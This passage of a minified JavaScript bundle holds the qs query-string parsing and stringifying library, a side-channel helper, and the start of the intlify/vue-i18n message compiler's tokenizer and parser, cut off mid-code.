{ ? }"}function de(e,t,n,r){var o=r?me(n,r):T.call(n,", ");return e+" ("+t+") {"+o+"}"}function he(e){for(var t=0;t<e.length;t++)if(ne(e[t],"\n")>=0)return!1;return!0}function ve(e,t){var n;if("\t"===e.indent)n="\t";else{if(!("number"===typeof e.indent&&e.indent>0))return null;n=T.call(Array(e.indent+1)," ")}return{base:n,prev:T.call(Array(t+1),n)}}function me(e,t){if(0===e.length)return"";var n="\n"+t.prev+t.base;return n+T.call(e,","+n)+"\n"+t.prev}function ge(e,t){var n=H(e),r=[];if(n){r.length=e.length;for(var o=0;o<e.length;o++)r[o]=Q(e,o)?t(e[o],e):""}var i,a="function"===typeof I?I(e):[];if(R){i={};for(var u=0;u<a.length;u++)i["$"+a[u]]=a[u]}for(var l in e)Q(e,l)&&(n&&String(Number(l))===l&&l<e.length||R&&i["$"+l]instanceof Symbol||(k.call(/[^\w$]/,l)?r.push(t(l,e)+": "+t(e[l],e)):r.push(l+": "+t(e[l],e))));if("function"===typeof I)for(var c=0;c<a.length;c++)F.call(e,a[c])&&r.push("["+t(a[c])+"]: "+t(e[a[c]],e));return r}},5798:function(e){"use strict";var t=String.prototype.replace,n=/%20/g,r={RFC1738:"RFC1738",RFC3986:"RFC3986"};e.exports={default:r.RFC3986,formatters:{RFC1738:function(e){return t.call(e,n,"+")},RFC3986:function(e){return String(e)}},RFC1738:r.RFC1738,RFC3986:r.RFC3986}},129:function(e,t,n){"use strict";var r=n(8261),o=n(5235),i=n(5798);e.exports={formats:i,parse:o,stringify:r}},5235:function(e,t,n){"use strict";var r=n(2769),o=Object.prototype.hasOwnProperty,i=Array.isArray,a={allowDots:!1,allowPrototypes:!1,allowSparse:!1,arrayLimit:20,charset:"utf-8",charsetSentinel:!1,comma:!1,decoder:r.decode,delimiter:"&",depth:5,ignoreQueryPrefix:!1,interpretNumericEntities:!1,parameterLimit:1e3,parseArrays:!0,plainObjects:!1,strictNullHandling:!1},u=function(e){return e.replace(/&#(\d+);/g,(function(e,t){return String.fromCharCode(parseInt(t,10))}))},l=function(e,t){return e&&"string"===typeof e&&t.comma&&e.indexOf(",")>-1?e.split(","):e},c="utf8=%26%2310003%3B",s="utf8=%E2%9C%93",f=function(e,t){var n,f={},p=t.ignoreQueryPrefix?e.replace(/^\?/,""):e,d=t.parameterLimit===1/0?void 0:t.parameterLimit,h=p.split(t.delimiter,d),v=-1,m=t.charset;if(t.charsetSentinel)for(n=0;n<h.length;++n)0===h[n].indexOf("utf8=")&&(h[n]===s?m="utf-8":h[n]===c&&(m="iso-8859-1"),v=n,n=h.length);for(n=0;n<h.length;++n)if(n!==v){var g,y,_=h[n],b=_.indexOf("]="),w=-1===b?_.indexOf("="):b+1;-1===w?(g=t.decoder(_,a.decoder,m,"key"),y=t.strictNullHandling?null:""):(g=t.decoder(_.slice(0,w),a.decoder,m,"key"),y=r.maybeMap(l(_.slice(w+1),t),(function(e){return t.decoder(e,a.decoder,m,"value")}))),y&&t.interpretNumericEntities&&"iso-8859-1"===m&&(y=u(y)),_.indexOf("[]=")>-1&&(y=i(y)?[y]:y),o.call(f,g)?f[g]=r.combine(f[g],y):f[g]=y}return f},p=function(e,t,n,r){for(var o=r?t:l(t,n),i=e.length-1;i>=0;--i){var a,u=e[i];if("[]"===u&&n.parseArrays)a=[].concat(o);else{a=n.plainObjects?Object.create(null):{};var c="["===u.charAt(0)&&"]"===u.charAt(u.length-1)?u.slice(1,-1):u,s=parseInt(c,10);n.parseArrays||""!==c?!isNaN(s)&&u!==c&&String(s)===c&&s>=0&&n.parseArrays&&s<=n.arrayLimit?(a=[],a[s]=o):"__proto__"!==c&&(a[c]=o):a={0:o}}o=a}return o},d=function(e,t,n,r){if(e){var i=n.allowDots?e.replace(/\.([^.[]+)/g,"[$1]"):e,a=/(\[[^[\]]*])/,u=/(\[[^[\]]*])/g,l=n.depth>0&&a.exec(i),c=l?i.slice(0,l.index):i,s=[];if(c){if(!n.plainObjects&&o.call(Object.prototype,c)&&!n.allowPrototypes)return;s.push(c)}var f=0;while(n.depth>0&&null!==(l=u.exec(i))&&f<n.depth){if(f+=1,!n.plainObjects&&o.call(Object.prototype,l[1].slice(1,-1))&&!n.allowPrototypes)return;s.push(l[1])}return l&&s.push("["+i.slice(l.index)+"]"),p(s,t,n,r)}},h=function(e){if(!e)return a;if(null!==e.decoder&&void 0!==e.decoder&&"function"!==typeof e.decoder)throw new TypeError("Decoder has to be a function.");if("undefined"!==typeof e.charset&&"utf-8"!==e.charset&&"iso-8859-1"!==e.charset)throw new TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");var t="undefined"===typeof e.charset?a.charset:e.charset;return{allowDots:"undefined"===typeof e.allowDots?a.allowDots:!!e.allowDots,allowPrototypes:"boolean"===typeof e.allowPrototypes?e.allowPrototypes:a.allowPrototypes,allowSparse:"boolean"===typeof e.allowSparse?e.allowSparse:a.allowSparse,arrayLimit:"number"===typeof e.arrayLimit?e.arrayLimit:a.arrayLimit,charset:t,charsetSentinel:"boolean"===typeof e.charsetSentinel?e.charsetSentinel:a.charsetSentinel,comma:"boolean"===typeof e.comma?e.comma:a.comma,decoder:"function"===typeof e.decoder?e.decoder:a.decoder,delimiter:"string"===typeof e.delimiter||r.isRegExp(e.delimiter)?e.delimiter:a.delimiter,depth:"number"===typeof e.depth||!1===e.depth?+e.depth:a.depth,ignoreQueryPrefix:!0===e.ignoreQueryPrefix,interpretNumericEntities:"boolean"===typeof e.interpretNumericEntities?e.interpretNumericEntities:a.interpretNumericEntities,parameterLimit:"number"===typeof e.parameterLimit?e.parameterLimit:a.parameterLimit,parseArrays:!1!==e.parseArrays,plainObjects:"boolean"===typeof e.plainObjects?e.plainObjects:a.plainObjects,strictNullHandling:"boolean"===typeof e.strictNullHandling?e.strictNullHandling:a.strictNullHandling}};e.exports=function(e,t){var n=h(t);if(""===e||null===e||"undefined"===typeof e)return n.plainObjects?Object.create(null):{};for(var o="string"===typeof e?f(e,n):e,i=n.plainObjects?Object.create(null):{},a=Object.keys(o),u=0;u<a.length;++u){var l=a[u],c=d(l,o[l],n,"string"===typeof e);i=r.merge(i,c,n)}return!0===n.allowSparse?i:r.compact(i)}},8261:function(e,t,n){"use strict";var r=n(7478),o=n(2769),i=n(5798),a=Object.prototype.hasOwnProperty,u={brackets:function(e){return e+"[]"},comma:"comma",indices:function(e,t){return e+"["+t+"]"},repeat:function(e){return e}},l=Array.isArray,c=String.prototype.split,s=Array.prototype.push,f=function(e,t){s.apply(e,l(t)?t:[t])},p=Date.prototype.toISOString,d=i["default"],h={addQueryPrefix:!1,allowDots:!1,charset:"utf-8",charsetSentinel:!1,delimiter:"&",encode:!0,encoder:o.encode,encodeValuesOnly:!1,format:d,formatter:i.formatters[d],indices:!1,serializeDate:function(e){return p.call(e)},skipNulls:!1,strictNullHandling:!1},v=function(e){return"string"===typeof e||"number"===typeof e||"boolean"===typeof e||"symbol"===typeof e||"bigint"===typeof e},m={},g=function e(t,n,i,a,u,s,p,d,g,y,_,b,w,E,O){var A=t,k=O,S=0,T=!1;while(void 0!==(k=k.get(m))&&!T){var N=k.get(t);if(S+=1,"undefined"!==typeof N){if(N===S)throw new RangeError("Cyclic object value");T=!0}"undefined"===typeof k.get(m)&&(S=0)}if("function"===typeof p?A=p(n,A):A instanceof Date?A=y(A):"comma"===i&&l(A)&&(A=o.maybeMap(A,(function(e){return e instanceof Date?y(e):e}))),null===A){if(a)return s&&!w?s(n,h.encoder,E,"key",_):n;A=""}if(v(A)||o.isBuffer(A)){if(s){var L=w?n:s(n,h.encoder,E,"key",_);if("comma"===i&&w){for(var x=c.call(String(A),","),I="",C=0;C<x.length;++C)I+=(0===C?"":",")+b(s(x[C],h.encoder,E,"value",_));return[b(L)+"="+I]}return[b(L)+"="+b(s(A,h.encoder,E,"value",_))]}return[b(n)+"="+b(String(A))]}var R,P=[];if("undefined"===typeof A)return P;if("comma"===i&&l(A))R=[{value:A.length>0?A.join(",")||null:void 0}];else if(l(p))R=p;else{var F=Object.keys(A);R=d?F.sort(d):F}for(var j=0;j<R.length;++j){var D=R[j],U="object"===typeof D&&"undefined"!==typeof D.value?D.value:A[D];if(!u||null!==U){var M=l(A)?"function"===typeof i?i(n,D):n:n+(g?"."+D:"["+D+"]");O.set(t,S);var W=r();W.set(m,O),f(P,e(U,M,i,a,u,s,p,d,g,y,_,b,w,E,W))}}return P},y=function(e){if(!e)return h;if(null!==e.encoder&&"undefined"!==typeof e.encoder&&"function"!==typeof e.encoder)throw new TypeError("Encoder has to be a function.");var t=e.charset||h.charset;if("undefined"!==typeof e.charset&&"utf-8"!==e.charset&&"iso-8859-1"!==e.charset)throw new TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");var n=i["default"];if("undefined"!==typeof e.format){if(!a.call(i.formatters,e.format))throw new TypeError("Unknown format option provided.");n=e.format}var r=i.formatters[n],o=h.filter;return("function"===typeof e.filter||l(e.filter))&&(o=e.filter),{addQueryPrefix:"boolean"===typeof e.addQueryPrefix?e.addQueryPrefix:h.addQueryPrefix,allowDots:"undefined"===typeof e.allowDots?h.allowDots:!!e.allowDots,charset:t,charsetSentinel:"boolean"===typeof e.charsetSentinel?e.charsetSentinel:h.charsetSentinel,delimiter:"undefined"===typeof e.delimiter?h.delimiter:e.delimiter,encode:"boolean"===typeof e.encode?e.encode:h.encode,encoder:"function"===typeof e.encoder?e.encoder:h.encoder,encodeValuesOnly:"boolean"===typeof e.encodeValuesOnly?e.encodeValuesOnly:h.encodeValuesOnly,filter:o,format:n,formatter:r,serializeDate:"function"===typeof e.serializeDate?e.serializeDate:h.serializeDate,skipNulls:"boolean"===typeof e.skipNulls?e.skipNulls:h.skipNulls,sort:"function"===typeof e.sort?e.sort:null,strictNullHandling:"boolean"===typeof e.strictNullHandling?e.strictNullHandling:h.strictNullHandling}};e.exports=function(e,t){var n,o,i=e,a=y(t);"function"===typeof a.filter?(o=a.filter,i=o("",i)):l(a.filter)&&(o=a.filter,n=o);var c,s=[];if("object"!==typeof i||null===i)return"";c=t&&t.arrayFormat in u?t.arrayFormat:t&&"indices"in t?t.indices?"indices":"repeat":"indices";var p=u[c];n||(n=Object.keys(i)),a.sort&&n.sort(a.sort);for(var d=r(),h=0;h<n.length;++h){var v=n[h];a.skipNulls&&null===i[v]||f(s,g(i[v],v,p,a.strictNullHandling,a.skipNulls,a.encode?a.encoder:null,a.filter,a.sort,a.allowDots,a.serializeDate,a.format,a.formatter,a.encodeValuesOnly,a.charset,d))}var m=s.join(a.delimiter),_=!0===a.addQueryPrefix?"?":"";return a.charsetSentinel&&("iso-8859-1"===a.charset?_+="utf8=%26%2310003%3B&":_+="utf8=%E2%9C%93&"),m.length>0?_+m:""}},2769:function(e,t,n){"use strict";var r=n(5798),o=Object.prototype.hasOwnProperty,i=Array.isArray,a=function(){for(var e=[],t=0;t<256;++t)e.push("%"+((t<16?"0":"")+t.toString(16)).toUpperCase());return e}(),u=function(e){while(e.length>1){var t=e.pop(),n=t.obj[t.prop];if(i(n)){for(var r=[],o=0;o<n.length;++o)"undefined"!==typeof n[o]&&r.push(n[o]);t.obj[t.prop]=r}}},l=function(e,t){for(var n=t&&t.plainObjects?Object.create(null):{},r=0;r<e.length;++r)"undefined"!==typeof e[r]&&(n[r]=e[r]);return n},c=function e(t,n,r){if(!n)return t;if("object"!==typeof n){if(i(t))t.push(n);else{if(!t||"object"!==typeof t)return[t,n];(r&&(r.plainObjects||r.allowPrototypes)||!o.call(Object.prototype,n))&&(t[n]=!0)}return t}if(!t||"object"!==typeof t)return[t].concat(n);var a=t;return i(t)&&!i(n)&&(a=l(t,r)),i(t)&&i(n)?(n.forEach((function(n,i){if(o.call(t,i)){var a=t[i];a&&"object"===typeof a&&n&&"object"===typeof n?t[i]=e(a,n,r):t.push(n)}else t[i]=n})),t):Object.keys(n).reduce((function(t,i){var a=n[i];return o.call(t,i)?t[i]=e(t[i],a,r):t[i]=a,t}),a)},s=function(e,t){return Object.keys(t).reduce((function(e,n){return e[n]=t[n],e}),e)},f=function(e,t,n){var r=e.replace(/\+/g," ");if("iso-8859-1"===n)return r.replace(/%[0-9a-f]{2}/gi,unescape);try{return decodeURIComponent(r)}catch(o){return r}},p=function(e,t,n,o,i){if(0===e.length)return e;var u=e;if("symbol"===typeof e?u=Symbol.prototype.toString.call(e):"string"!==typeof e&&(u=String(e)),"iso-8859-1"===n)return escape(u).replace(/%u[0-9a-f]{4}/gi,(function(e){return"%26%23"+parseInt(e.slice(2),16)+"%3B"}));for(var l="",c=0;c<u.length;++c){var s=u.charCodeAt(c);45===s||46===s||95===s||126===s||s>=48&&s<=57||s>=65&&s<=90||s>=97&&s<=122||i===r.RFC1738&&(40===s||41===s)?l+=u.charAt(c):s<128?l+=a[s]:s<2048?l+=a[192|s>>6]+a[128|63&s]:s<55296||s>=57344?l+=a[224|s>>12]+a[128|s>>6&63]+a[128|63&s]:(c+=1,s=65536+((1023&s)<<10|1023&u.charCodeAt(c)),l+=a[240|s>>18]+a[128|s>>12&63]+a[128|s>>6&63]+a[128|63&s])}return l},d=function(e){for(var t=[{obj:{o:e},prop:"o"}],n=[],r=0;r<t.length;++r)for(var o=t[r],i=o.obj[o.prop],a=Object.keys(i),l=0;l<a.length;++l){var c=a[l],s=i[c];"object"===typeof s&&null!==s&&-1===n.indexOf(s)&&(t.push({obj:i,prop:c}),n.push(s))}return u(t),e},h=function(e){return"[object RegExp]"===Object.prototype.toString.call(e)},v=function(e){return!(!e||"object"!==typeof e)&&!!(e.constructor&&e.constructor.isBuffer&&e.constructor.isBuffer(e))},m=function(e,t){return[].concat(e,t)},g=function(e,t){if(i(e)){for(var n=[],r=0;r<e.length;r+=1)n.push(t(e[r]));return n}return t(e)};e.exports={arrayToObject:l,assign:s,combine:m,compact:d,decode:f,encode:p,isBuffer:v,isRegExp:h,maybeMap:g,merge:c}},7478:function(e,t,n){"use strict";var r=n(210),o=n(1924),i=n(631),a=r("%TypeError%"),u=r("%WeakMap%",!0),l=r("%Map%",!0),c=o("WeakMap.prototype.get",!0),s=o("WeakMap.prototype.set",!0),f=o("WeakMap.prototype.has",!0),p=o("Map.prototype.get",!0),d=o("Map.prototype.set",!0),h=o("Map.prototype.has",!0),v=function(e,t){for(var n,r=e;null!==(n=r.next);r=n)if(n.key===t)return r.next=n.next,n.next=e.next,e.next=n,n},m=function(e,t){var n=v(e,t);return n&&n.value},g=function(e,t,n){var r=v(e,t);r?r.value=n:e.next={key:t,next:e.next,value:n}},y=function(e,t){return!!v(e,t)};e.exports=function(){var e,t,n,r={assert:function(e){if(!r.has(e))throw new a("Side channel does not contain "+i(e))},get:function(r){if(u&&r&&("object"===typeof r||"function"===typeof r)){if(e)return c(e,r)}else if(l){if(t)return p(t,r)}else if(n)return m(n,r)},has:function(r){if(u&&r&&("object"===typeof r||"function"===typeof r)){if(e)return f(e,r)}else if(l){if(t)return h(t,r)}else if(n)return y(n,r);return!1},set:function(r,o){u&&r&&("object"===typeof r||"function"===typeof r)?(e||(e=new u),s(e,r,o)):l?(t||(t=new l),d(t,r,o)):(n||(n={key:{},next:null}),g(n,r,o))}};return r}},3741:function(e,t,n){"use strict";n.d(t,{Z:function(){return Gn}});
/*!
  * shared v9.2.0-beta.40
  * (c) 2022 kazuya kawaguchi
  * Released under the MIT License.
  */
const r="undefined"!==typeof window;const o="function"===typeof Symbol&&"symbol"===typeof Symbol.toStringTag,i=e=>o?Symbol(e):e,a=(e,t,n)=>u({l:e,k:t,s:n}),u=e=>JSON.stringify(e).replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029").replace(/\u0027/g,"\\u0027"),l=e=>"number"===typeof e&&isFinite(e),c=e=>"[object Date]"===k(e),s=e=>"[object RegExp]"===k(e),f=e=>S(e)&&0===Object.keys(e).length;function p(e,t){"undefined"!==typeof console&&(console.warn("[intlify] "+e),t&&console.warn(t.stack))}const d=Object.assign;let h;const v=()=>h||(h="undefined"!==typeof globalThis?globalThis:"undefined"!==typeof self?self:"undefined"!==typeof window?window:"undefined"!==typeof n.g?n.g:{});function m(e){return e.replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&apos;")}const g=Object.prototype.hasOwnProperty;function y(e,t){return g.call(e,t)}const _=Array.isArray,b=e=>"function"===typeof e,w=e=>"string"===typeof e,E=e=>"boolean"===typeof e,O=e=>null!==e&&"object"===typeof e,A=Object.prototype.toString,k=e=>A.call(e),S=e=>"[object Object]"===k(e),T=e=>null==e?"":_(e)||S(e)&&e.toString===A?JSON.stringify(e,null,2):String(e);
/*!
  * message-compiler v9.2.0-beta.40
  * (c) 2022 kazuya kawaguchi
  * Released under the MIT License.
  */
const N={EXPECTED_TOKEN:1,INVALID_TOKEN_IN_PLACEHOLDER:2,UNTERMINATED_SINGLE_QUOTE_IN_PLACEHOLDER:3,UNKNOWN_ESCAPE_SEQUENCE:4,INVALID_UNICODE_ESCAPE_SEQUENCE:5,UNBALANCED_CLOSING_BRACE:6,UNTERMINATED_CLOSING_BRACE:7,EMPTY_PLACEHOLDER:8,NOT_ALLOW_NEST_PLACEHOLDER:9,INVALID_LINKED_FORMAT:10,MUST_HAVE_MESSAGES_IN_PLURAL:11,UNEXPECTED_EMPTY_LINKED_MODIFIER:12,UNEXPECTED_EMPTY_LINKED_KEY:13,UNEXPECTED_LEXICAL_ANALYSIS:14,__EXTEND_POINT__:15};N.EXPECTED_TOKEN,N.INVALID_TOKEN_IN_PLACEHOLDER,N.UNTERMINATED_SINGLE_QUOTE_IN_PLACEHOLDER,N.UNKNOWN_ESCAPE_SEQUENCE,N.INVALID_UNICODE_ESCAPE_SEQUENCE,N.UNBALANCED_CLOSING_BRACE,N.UNTERMINATED_CLOSING_BRACE,N.EMPTY_PLACEHOLDER,N.NOT_ALLOW_NEST_PLACEHOLDER,N.INVALID_LINKED_FORMAT,N.MUST_HAVE_MESSAGES_IN_PLURAL,N.UNEXPECTED_EMPTY_LINKED_MODIFIER,N.UNEXPECTED_EMPTY_LINKED_KEY,N.UNEXPECTED_LEXICAL_ANALYSIS;function L(e,t,n={}){const{domain:r,messages:o,args:i}=n,a=e,u=new SyntaxError(String(a));return u.code=e,t&&(u.location=t),u.domain=r,u}function x(e){throw e}function I(e,t,n){return{line:e,column:t,offset:n}}function C(e,t,n){const r={start:e,end:t};return null!=n&&(r.source=n),r}const R=" ",P="\r",F="\n",j=String.fromCharCode(8232),D=String.fromCharCode(8233);function U(e){const t=e;let n=0,r=1,o=1,i=0;const a=e=>t[e]===P&&t[e+1]===F,u=e=>t[e]===F,l=e=>t[e]===D,c=e=>t[e]===j,s=e=>a(e)||u(e)||l(e)||c(e),f=()=>n,p=()=>r,d=()=>o,h=()=>i,v=e=>a(e)||l(e)||c(e)?F:t[e],m=()=>v(n),g=()=>v(n+i);function y(){return i=0,s(n)&&(r++,o=0),a(n)&&n++,n++,o++,t[n]}function _(){return a(n+i)&&i++,i++,t[n+i]}function b(){n=0,r=1,o=1,i=0}function w(e=0){i=e}function E(){const e=n+i;while(e!==n)y();i=0}return{index:f,line:p,column:d,peekOffset:h,charAt:v,currentChar:m,currentPeek:g,next:y,peek:_,reset:b,resetPeek:w,skipToPeek:E}}const M=void 0,W="'",$="tokenizer";function B(e,t={}){const n=!1!==t.location,r=U(e),o=()=>r.index(),i=()=>I(r.line(),r.column(),r.index()),a=i(),u=o(),l={currentType:14,offset:u,startLoc:a,endLoc:a,lastType:14,lastOffset:u,lastStartLoc:a,lastEndLoc:a,braceNest:0,inLinked:!1,text:""},c=()=>l,{onError:s}=t;function f(e,t,n,...r){const o=c();if(t.column+=n,t.offset+=n,s){const n=C(o.startLoc,t),i=L(e,n,{domain:$,args:r});s(i)}}function p(e,t,r){e.endLoc=i(),e.currentType=t;const o={type:t};return n&&(o.loc=C(e.startLoc,e.endLoc)),null!=r&&(o.value=r),o}const d=e=>p(e,14);function h(e,t){return e.currentChar()===t?(e.next(),t):(f(N.EXPECTED_TOKEN,i(),0,t),"")}function v(e){let t="";while(e.currentPeek()===R||e.currentPeek()===F)t+=e.currentPeek(),e.peek();return t}function m(e){const t=v(e);return e.skipToPeek(),t}function g(e){if(e===M)return!1;const t=e.charCodeAt(0);return t>=97&&t<=122||t>=65&&t<=90||95===t}function y(e){if(e===M)return!1;const t=e.charCodeAt(0);return t>=48&&t<=57}function _(e,t){const{currentType:n}=t;if(2!==n)return!1;v(e);const r=g(e.currentPeek());return e.resetPeek(),r}function b(e,t){const{currentType:n}=t;if(2!==n)return!1;v(e);const r="-"===e.currentPeek()?e.peek():e.currentPeek(),o=y(r);return e.resetPeek(),o}function w(e,t){const{currentType:n}=t;if(2!==n)return!1;v(e);const r=e.currentPeek()===W;return e.resetPeek(),r}function E(e,t){const{currentType:n}=t;if(8!==n)return!1;v(e);const r="."===e.currentPeek();return e.resetPeek(),r}function O(e,t){const{currentType:n}=t;if(9!==n)return!1;v(e);const r=g(e.currentPeek());return e.resetPeek(),r}function A(e,t){const{currentType:n}=t;if(8!==n&&12!==n)return!1;v(e);const r=":"===e.currentPeek();return e.resetPeek(),r}function k(e,t){const{currentType:n}=t;if(10!==n)return!1;const r=()=>{const t=e.currentPeek();return"{"===t?g(e.peek()):!("@"===t||"%"===t||"|"===t||":"===t||"."===t||t===R||!t)&&(t===F?(e.peek(),r()):g(t))},o=r();return e.resetPeek(),o}function S(e){v(e);const t="|"===e.currentPeek();return e.resetPeek(),t}function T(e){const t=v(e),n="%"===e.currentPeek()&&"{"===e.peek();return e.resetPeek(),{isModulo:n,hasSpace:t.length>0}}function x(e,t=!0){const n=(t=!1,r="",o=!1)=>{const i=e.currentPeek();return"{"===i?"%"!==r&&t:"@"!==i&&i?"%"===i?(e.peek(),n(t,"%",!0)):"|"===i?!("%"!==r&&!o)||!(r===R||r===F):i===R?(e.peek(),n(!0,R,o)):i!==F||(e.peek(),n(!0,F,o)):"%"===r||t},r=n();return t&&e.resetPeek(),r}function P(e,t){const n=e.currentChar();return n===M?M:t(n)?(e.next(),n):null}function j(e){const t=e=>{const t=e.charCodeAt(0);return t>=97&&t<=122||t>=65&&t<=90||t>=48&&t<=57||95===t||36===t};return P(e,t)}function D(e){const t=e=>{const t=e.charCodeAt(0);return t>=48&&t<=57};return P(e,t)}function B(e){const t=e=>{const t=e.charCodeAt(0);return t>=48&&t<=57||t>=65&&t<=70||t>=97&&t<=102};return P(e,t)}function H(e){let t="",n="";while(t=D(e))n+=t;return n}function V(e){m(e);const t=e.currentChar();return"%"!==t&&f(N.EXPECTED_TOKEN,i(),0,t),e.next(),"%"}function z(e){let t="";while(1){const n=e.currentChar();if("{"===n||"}"===n||"@"===n||"|"===n||!n)break;if("%"===n){if(!x(e))break;t+=n,e.next()}else if(n===R||n===F)if(x(e))t+=n,e.next();else{if(S(e))break;t+=n,e.next()}else t+=n,e.next()}return t}function G(e){m(e);let t="",n="";while(t=j(e))n+=t;return e.currentChar()===M&&f(N.UNTERMINATED_CLOSING_BRACE,i(),0),n}function J(e){m(e);let t="";return"-"===e.currentChar()?(e.next(),t+=`-${H(e)}`):t+=H(e),e.currentChar()===M&&f(N.UNTERMINATED_CLOSING_BRACE,i(),0),t}function q(e){m(e),h(e,"'");let t="",n="";const r=e=>e!==W&&e!==F;while(t=P(e,r))n+="\\"===t?Y(e):t;const o=e.currentChar();return o===F||o===M?(f(N.UNTERMINATED_SINGLE_QUOTE_IN_PLACEHOLDER,i(),0),o===F&&(e.next(),h(e,"'")),n):(h(e,"'"),n)}function Y(e){const t=e.currentChar();switch(t){case"\\":case"'":return e.next(),`\\${t}`;case"u":return X(e,t,4);case"U":return X(e,t,6);default:return f(N.UNKNOWN_ESCAPE_SEQUENCE,i(),0,t),""}}function X(e,t,n){h(e,t);let r="";for(let o=0;o<n;o++){const n=B(e);if(!n){f(N.INVALID_UNICODE_ESCAPE_SEQUENCE,i(),0,`\\${t}${r}${e.currentChar()}`);break}r+=n}return`\\${t}${r}`}function K(e){m(e);let t="",n="";const r=e=>"{"!==e&&"}"!==e&&e!==R&&e!==F;while(t=P(e,r))n+=t;return n}function Z(e){let t="",n="";while(t=j(e))n+=t;return n}function Q(e){const t=(n=!1,r)=>{const o=e.currentChar();return"{"!==o&&"%"!==o&&"@"!==o&&"|"!==o&&o?o===R?r:o===F?(r+=o,e.next(),t(n,r)):(r+=o,e.next(),t(!0,r)):r};return t(!1,"")}function ee(e){m(e);const t=h(e,"|");return m(e),t}function te(e,t){let n=null;const r=e.currentChar();switch(r){case"{":return t.braceNest>=1&&f(N.NOT_ALLOW_NEST_PLACEHOLDER,i(),0),e.next(),n=p(t,2,"{"),m(e),t.braceNest++,n;case"}":return t.braceNest>0&&2===t.currentType&&f(N.EMPTY_PLACEHOLDER,i(),0),e.next(),n=p(t,3,"}"),t.braceNest--,t.braceNest>0&&m(e),t.inLinked&&0===t.braceNest&&(t.inLinked=!1),n;case"@":return t.braceNest>0&&f(N.UNTERMINATED_CLOSING_BRACE,i(),0),n=ne(e,t)||d(t),t.braceNest=0,n;default:let r=!0,o=!0,a=!0;if(S(e))return t.braceNest>0&&f(N.UNTERMINATED_CLOSING_BRACE,i(),0),n=p(t,1,ee(e)),t.braceNest=0,t.inLinked=!1,n;if(t.braceNest>0&&(5===t.currentType||6===t.currentType||7===t.currentType))return f(N.UNTERMINATED_CLOSING_BRACE,i(),0),t.braceNest=0,re(e,t);if(r=_(e,t))return n=p(t,5,G(e)),m(e),n;if(o=b(e,t))return n=p(t,6,J(e)),m(e),n;if(a=w(e,t))return n=p(t,7,q(e)),m(e),n;if(!r&&!o&&!a)return n=p(t,13,K(e)),f(N.INVALID_TOKEN_IN_PLACEHOLDER,i(),0,n.value),m(e),n;break}return n}function ne(e,t){const{currentType:n}=t;let r=null;const o=e.currentChar();switch(8!==n&&9!==n&&12!==n&&10!==n||o!==F&&o!==R||f(N.INVALID_LINKED_FORMAT,i(),0),o){case"@":return e.next(),r=p(t,8,"@"),t.inLinked=!0,r;case".":return m(e),e.next(),p(t,9,".");case":":return m(e),e.next(),p(t,10,":");default:return S(e)?(r=p(t,1,ee(e)),t.braceNest=0,t.inLinked=!1,r):E(e,t)||A(e,t)?(m(e),ne(e,t)):O(e,t)?(m(e),p(t,12,Z(e))):k(e,t)?(m(e),"{"===o?te(e,t)||r:p(t,11,Q(e))):(8===n&&f(N.INVALID_LINKED_FORMAT,i(),0),t.braceNest=0,t.inLinked=!1,re(e,t))}}function re(e,t){let n={type:14};if(t.braceNest>0)return te(e,t)||d(t);if(t.inLinked)return ne(e,t)||d(t);const r=e.currentChar();switch(r){case"{":return te(e,t)||d(t);case"}":return f(N.UNBALANCED_CLOSING_BRACE,i(),0),e.next(),p(t,3,"}");case"@":return ne(e,t)||d(t);default:if(S(e))return n=p(t,1,ee(e)),t.braceNest=0,t.inLinked=!1,n;const{isModulo:r,hasSpace:o}=T(e);if(r)return o?p(t,0,z(e)):p(t,4,V(e));if(x(e))return p(t,0,z(e));break}return n}function oe(){const{currentType:e,offset:t,startLoc:n,endLoc:a}=l;return l.lastType=e,l.lastOffset=t,l.lastStartLoc=n,l.lastEndLoc=a,l.offset=o(),l.startLoc=i(),r.currentChar()===M?p(l,14):re(r,l)}return{nextToken:oe,currentOffset:o,currentPosition:i,context:c}}const H="parser",V=/(?:\\\\|\\'|\\u([0-9a-fA-F]{4})|\\U([0-9a-fA-F]{6}))/g;function z(e,t,n){switch(e){case"\\\\":return"\\";case"\\'":return"'";default:{const e=parseInt(t||n,16);return e<=55295||e>=57344?String.fromCodePoint(e):"�"}}}function G(e={}){const t=!1!==e.location,{onError:n}=e;function r(e,t,r,o,...i){const a=e.currentPosition();if(a.offset+=o,a.column+=o,n){const e=C(r,a),o=L(t,e,{domain:H,args:i});n(o)}}function o(e,n,r){const o={type:e,start:n,end:n};return t&&(o.loc={start:r,end:r}),o}function i(e,n,r,o){e.end=n,o&&(e.type=o),t&&e.loc&&(e.loc.end=r)}function a(e,t){const n=e.context(),r=o(3,n.offset,n.startLoc);return r.value=t,i(r,e.currentOffset(),e.currentPosition()),r}function u(e,t){const n=e.context(),{lastOffset:r,lastStartLoc:a}=n,u=o(5,r,a);return u.index=parseInt(t,10),e.nextToken(),i(u,e.currentOffset(),e.currentPosition()),u}function l(e,t){const n=e.context(),{lastOffset:r,lastStartLoc:a}=n,u=o(4,r,a);return u.key=t,e.nextToken(),i(u,e.currentOffset(),e.currentPosition()),u}function c(e,t){const n=e.context(),{lastOffset:r,lastStartLoc:a}=n,u=o(9,r,a);return u.value=t.replace(V,z),e.nextToken(),i(u,e.currentOffset(),e.currentPosition()),u}function s(e){const t=e.nextToken(),n=e.context(),{lastOffset:a,lastStartLoc:u}=n,l=o(8,a,u);return 12!==t.type?(r(e,N.UNEXPECTED_EMPTY_LINKED_MODIFIER,n.lastStartLoc,0),l.value="",i(l,a,u),{nextConsumeToken:t,node:l}):(null==t.value&&r(e,N.UNEXPECTED_LEXICAL_ANALYSIS,n.lastStartLoc,0,J(t)),l.value=t.value||"",i(l,e.currentOffset(),e.currentPosition()),{node:l})}function f(e,t){const n=e.context(),r=o(7,n.offset,n.startLoc);return r.value=t,i(r,e.currentOffset(),e.currentPosition()),r}function p(e){const t=e.context(),n=o(6,t.offset,t.startLoc);let a=e.nextToken();if(9===a.type){const t=s(e);n.modifier=t.node,a=t.nextConsumeToken||e.nextToken()}switch(10!==a.type&&r(e,N.UNEXPECTED_LEXICAL_ANALYSIS,t.lastStartLoc,0,J(a)),a=e.nextToken(),2===a.type&&(a=e.nextToken()),a.type){case 